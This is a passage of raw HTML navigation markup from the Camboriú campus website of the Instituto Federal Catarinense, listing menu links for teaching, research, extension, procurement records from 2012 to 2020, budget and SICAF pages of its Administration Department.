href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/comunicacao">Comunicação</a></li><li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/">Comissão Própria de Avaliação</a></li><li><a href="http://www.camboriu.ifc.edu.br/concampus">CONCAMPUS</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/ouvidoria/">Ouvidoria</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/regimento-geral/">Documentos orientadores</a></li><li><a href="http://www.camboriu.ifc.edu.br/comite-de-etica-no-uso-de-animais-ceua-campus-camboriu/">Comitê de Ética no Uso de Animais – Campus Camboriú</a></li><li><a href="http://www.camboriu.ifc.edu.br/portarias/">Portarias</a></li></ul></div></div></div></li><li><a href="#">Acesso à Informação</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2-2/">Institucional</a></li><li><a href="http://www.camboriu.ifc.edu.br/acoes-e-programas-ii/">Ações e Programas</a></li><li><a href="https://auditoria.ifc.edu.br/">Auditorias</a></li><li><a href="https://acessoainformacao.ifc.edu.br/convenios-e-transferencias/">Convênios e Transferências</a></li><li><a href="http://www.camboriu.ifc.edu.br/participacao-social/">Participação Social</a></li><li><a href="http://www.camboriu.ifc.edu.br/receitas-e-despesas/">Receitas e Despesas</a></li><li><a href="http://www.camboriu.ifc.edu.br/servidores/">Servidores</a></li><li><a href="http://www.camboriu.ifc.edu.br/informacoes-classificadas/">Informações Classificadas</a></li><li><a href="https://ifc.edu.br/acesso-a-informacao-2/">Serviço de Informação ao Cidadão – SIC</a></li><li><a href="http://www.camboriu.ifc.edu.br/perguntas-frequentes/">Perguntas frequentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/dados-abertos/">Dados abertos</a></li><li><a href="http://www.camboriu.ifc.edu.br/licitacoes-e-contratos/">Licitações e Contratos</a></li></ul></div></div></div></li><li><a href="#">Ensino</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li>Coordenações de Ensino<ul class="list-unstyled subsub-menu"><li>Coordenação Geral de Ensino Técnico (CGET)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos-cget/">Contatos CGET</a></li><li><a href="http://www.camboriu.ifc.edu.br/legislacao-ensino-medio-e-tecnico/">Legislação do Ensino Médio e Técnico</a></li></ul></li><li>Coordenação Geral de Ensino Superior (CGES)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/legislacao-do-ensino-superior/">Legislação do Ensino Superior</a></li><li><a href="http://www.camboriu.ifc.edu.br/contatos-cges/">Contatos CGES</a></li></ul></li><li>Coordenação de Cursos de Qualificação Profissional<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/editais-cpq/">Editais CPQ</a></li><li><a href="http://www.camboriu.ifc.edu.br/contato-cqp/">Contato CQP</a></li></ul></li></ul></li><li>Comitê de Ensino<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/sobre-o-comite/">Sobre o Comitê</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/comite-de-ensino/cronograma-de-reunioes/">Cronograma de reuniões</a></li></ul></li><li>Projetos de Ensino<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/projetos-de-ensino/">Projetos de Ensino Vigentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-projetos-de-ensino/">Fluxos dos Projetos de Ensino</a></li></ul></li><li>Monitoria<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-monitorias/">Fluxos das Monitorias</a></li></ul></li><li>Cursos de qualificação profissional<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao-2/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-cursos-de-qualificacao-profissional/">Fluxos dos cursos de qualificação profissional</a></li></ul></li><li>Visita técnica<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacaovisitas/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-da-visita-tecnica/">Fluxos da visita técnica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/atendimento-educacional-especializado-aee/">Atendimento Educacional Especializado (AEE)</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/napne/">Napne</a></li><li><a href="http://www.camboriu.ifc.edu.br/neabi/">Neabi</a></li><li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-estudos-de-genero-e-sexualidade-neges/">Neges</a></li><li><a href="http://www.camboriu.ifc.edu.br/nepi/">Nepi</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/nupe/">Nupe</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-diagramados/">Fluxos DEPE diagramados</a></li></ul></div></div></div></li><li><a href="#">Pesquisa</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/apresentacao/">Coordenação</a></li><li>Comissão de Avaliação de Projetos de Pesquisa (CAPP)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/capp/">Comissão CAPP</a></li><li><a href="http://www.camboriu.ifc.edu.br/atas-das-reunioes-da-capp/">Atas das Reuniões da CAPP</a></li></ul></li><li>Eventos<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/">Eventos IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/micti/">MICTI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/fice/">FICE</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/outros/">Desmistificando a pesquisa científica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/resolucoes/">Resoluções</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/modelos/">Modelos de Documentos</a></li><li>Editais<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/">Editais CPI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-abertos/">Editais Abertos/Em Andamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-encerrados/">Editais Encerrados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/grupos-de-pesquisa/">Grupos de Pesquisa</a></li><li>Projetos de Pesquisa<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/fomentados/">Projetos de Pesquisa Fomentados</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/nao-fomentados/">Projetos de Pesquisa Não Fomentados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/nit/">Núcleo de Inovação Tecnológica (NIT)</a></li></ul></div></div></div></li><li><a href="#">Extensão, Estágios e Egressos</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/coordenacao/">Coordenação</a></li><li>Estágio<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/orientacoes/">Tudo sobre Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/documentos/">Documentos Obrigatórios para o Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/oportunidades-de-estagio-e-emprego/">Vagas de estágio e emprego</a></li><li><a href="http://www.camboriu.ifc.edu.br/convenio-de-estagio/">Convênio de Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/legislacao-e-normas/">Leis e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/editais7/">Editais</a></li></ul></li><li>Extensão<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/coordenacao/">O que é extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/acoes-de-extensao/">Extensão para Todos</a></li><li>Eventos<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/fice/">FICE &#8211; Feira de Iniciação Científica e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/micti/">MICTI</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/editaisext/">Editais</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordo-de-cooperacao-tecnico-cientifico/">Acordo de Cooperação Técnico-Científico</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordos-internacionais/">Acordos e Relações Internacionais</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/comext/">Comitê de Extensão - Comext</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/regulamentos/">Legislação e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/manuais-guias/">Manuais / Guias</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/egressos/">Portal de Egressos</a></li></ul></div></div></div></li><li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/">Biblioteca</a></li><li><a href="/dap">Administração</a></li><li><a href="http://www.camboriu.ifc.edu.br/caes-guia/">Programa Cães-guia</a></li><li><a href="#">Vida no Campus</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="https://ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Registro Acadêmico e Cadastro Institucional (RACI)</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li><li><a href="https://www.facebook.com/dceifc">Diretório Central de Estudantes</a></li><li><a href="http://www.camboriu.ifc.edu.br/formatura-2/">Formatura</a></li><li><a href="https://ifc-camboriu.edupage.org/timetable/?">Horário</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organização-Didática-do-Cursos-do-IFC-diagramada.pdf">Organização Didática do IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações sobre Atividades Remotas</a></li><li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php">Portal do Aluno</a></li><li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/">Programa de Auxílios Estudantis (PAE)</a></li><li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/">Regulamento de Conduta Discente</a></li><li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li><li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-À-INTERNET-NO-IFC.pdf">Tutorial: acesso à internet</a></li><li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li></ul></div></div></div></li><li><a href="#">Fale Conosco</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos/">Contatos</a></li></ul></div></div></div></li></ul>                </div><!-- /.col-single -->
              </div><!-- /.row-nav -->    
            </div><!-- /.nav-wrapper -->
          </div><!-- /.container -->
        </div><!-- /.hidden-xs .hidden-sm -->
        <!-- /MAIN NAV -->
        
    
  <!-- CONTENT -->
  <div class="container content-container">

    <div class="row">
      
      <div class="page-header">
        <h1><a href="http://www.camboriu.ifc.edu.br/dap"><i class="fa fa-files-o"></i> &nbsp;Departamento de Administração <small></small></a></h1>
      </div>
      
      <div class="col-md-12">
          <div id="nav-secondary" class="navbar navbar-default">
  
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-secondary-collapse">
          &nbsp;<i class="fa fa-bars"></i>&nbsp;
        </button>
      </div><!-- /.navbar-header -->
  
      <div class="collapse navbar-collapse" id="nav-secondary-collapse">
        <ul id="menu-lateral" class="nav navbar-nav"><li><a href="http://www.camboriu.ifc.edu.br/dap">Início</a></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Departamento de Administração&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=25">Geral</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-almoxarifado/">Almoxarifado</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-legislacao/">Legislação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-patrimonio/">Patrimônio</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Diárias e Passagens&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/formularios/">Formulários</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Compras / Licitações&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/formularios/">Formulários</a></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Compras Realizadas&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-pregao-eletronico/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-dispensa/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-inexigibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-dispensa/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-concorrencia/">Concorrência / Tomada de Preços</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-pregao-eletronico/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-regime-diferenciado/">Regime Diferenciado de Contratação</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-regime-diferenciado/">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao-eletronico-participante/">Pregão Eletrônico Participante</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-regime-diferenciado/">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao-eletronico-participante/">Pregão Eletrônico Participante</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=117">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=115">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=116">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=118">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=119">Pregão Eletrônico Participante</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-pregao-2/">Leilão</a></li></ul></li></ul></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Financeiro&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Orçamento&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2012/">2012</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2013/">2013</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2014/">2014</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2015/">2015</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2016/">2016</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2017/">2017</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2018/">2018</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2019/">2019</a></li></ul></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">SICAF&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-formularios/">Formulários</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-manuais/">Manuais</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Contratos&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a 